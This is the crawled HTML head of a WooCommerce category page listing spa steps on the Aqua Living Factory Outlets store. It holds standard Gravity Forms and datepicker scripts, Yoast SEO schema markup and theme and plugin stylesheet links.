

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqualivingstores.com/product-category/spaaccessories/steps/
body_size: 59278
content:
<!DOCTYPE html>
<html class=" avada-html-layout-wide avada-html-header-position-top avada-html-is-archive normal_sale" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="google-site-verification" content="BOovZNHmnPNmGuVF9aV9NmLkm4bXbcMM8xZiRGkMeso" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Steps Archives - Aqua Living Factory Outlets</title>
	<link rel="canonical" href="https://aqualivingstores.com/product-category/spaaccessories/steps/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Steps Archives - Aqua Living Factory Outlets" />
	<meta property="og:url" content="https://aqualivingstores.com/product-category/spaaccessories/steps/" />
	<meta property="og:site_name" content="Aqua Living Factory Outlets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/","url":"https://aqualivingstores.com/product-category/spaaccessories/steps/","name":"Steps Archives - Aqua Living Factory Outlets","isPartOf":{"@id":"https://aqualivingstores.com/#website"},"primaryImageOfPage":{"@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/#primaryimage"},"image":{"@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/#primaryimage"},"thumbnailUrl":"https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps.png","breadcrumb":{"@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/#primaryimage","url":"https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps.png","contentUrl":"https://aqualivingstores.com/wp-content/uploads/2019/12/Front-Angle-Storage-Spa-Steps.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aqualivingstores.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://aqualivingstores.com/shop/"},{"@type":"ListItem","position":3,"name":"Spa Accessories","item":"https://aqualivingstores.com/product-category/spaaccessories/"},{"@type":"ListItem","position":4,"name":"Steps"}]},{"@type":"WebSite","@id":"https://aqualivingstores.com/#website","url":"https://aqualivingstores.com/","name":"Aqua Living Factory Outlets","description":"Aqua Living Factory Outlets, wholesale spas, baths, tanning beds, saunas straight from the manufacturer","publisher":{"@id":"https://aqualivingstores.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aqualivingstores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aqualivingstores.com/#organization","name":"Aqua Living Stores","url":"https://aqualivingstores.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aqualivingstores.com/#/schema/logo/image/","url":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","contentUrl":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","width":400,"height":177,"caption":"Aqua Living Stores"},"image":{"@id":"https://aqualivingstores.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aqualivingfactoryoutlets","https://www.instagram.com/aqualivingstores/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Feed" href="https://aqualivingstores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Comments Feed" href="https://aqualivingstores.com/comments/feed/" />
					<link rel="shortcut icon" href="https://aqualivingstores.com/wp-content/uploads/2017/04/favicon-16x16.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-114x114-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-57x57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-72x72-1.png">
				<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Steps Category Feed" href="https://aqualivingstores.com/product-category/spaaccessories/steps/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


/*# sourceURL=https://aqualivingstores.com/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aqualivingstores.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://aqualivingstores.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://aqualivingstores.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://aqualivingstores.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/jet-engine/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagescss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/skins.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://aqualivingstores.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpq-quiz-css' href='https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/css/quiz.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcsi-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//aqualivingstores.com/wp-content/uploads/9bbe0a83ad0f4cf24fa372e1edf8bdba.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://aqualivingstores.com/wp-content/uploads/fusion-styles/998bb5129df2540f1b1c37b535711ebb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1032px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1018px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
